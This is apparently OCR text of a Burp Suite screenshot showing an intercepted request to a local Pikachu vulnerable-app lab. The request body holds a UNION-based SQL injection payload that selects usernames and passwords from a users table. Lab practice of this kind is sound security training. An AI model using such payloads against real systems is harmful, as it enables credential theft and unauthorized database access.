 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Options
2
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Chrome/108.0.5359.95 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif pplicati
on/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security_level=0; PHPSESSID=111fedtqfbvp05mjmkqvtn3niq
21 Connection: close
22
23 id=1 union select username,password from users &submit=%E6%9F%A5
1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Search...
0 matches